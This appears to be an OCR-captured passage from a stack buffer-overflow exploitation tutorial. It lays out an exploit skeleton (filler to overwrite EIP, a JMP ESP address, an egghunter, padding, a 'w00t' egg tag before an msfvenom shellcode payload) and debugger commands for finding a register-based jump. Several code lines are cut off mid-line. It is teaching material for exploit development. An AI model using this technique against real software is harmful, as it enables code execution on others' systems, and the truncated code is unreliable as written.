
Copy
filler    = b"A" * 253       # bytes to EIP

eip       = b"\x83\x0c\x09\x10"  # JMP ESP (or suitable
egghunter = b"\x66\x81..."   # ~32 bytes

padding   = b"C" * (1000 - len(filler) - 4 - len(egghun
# Shellcode placed in a larger buffer sent earlier or i
egg       = b"w00t" * 2     # 8-byte tag

shellcode = egg + msfvenom_payload

Locating a Suitable Jump
When ESP doesn't point to your egghunter, find another register that
does:
Copy
# At crash time

r         # inspect all registers

dds esp L5

dds eax

# Find a register pointing near your buffer, then locat
# e.g. CALL EAX = FF D0, JMP EAX = FF E0
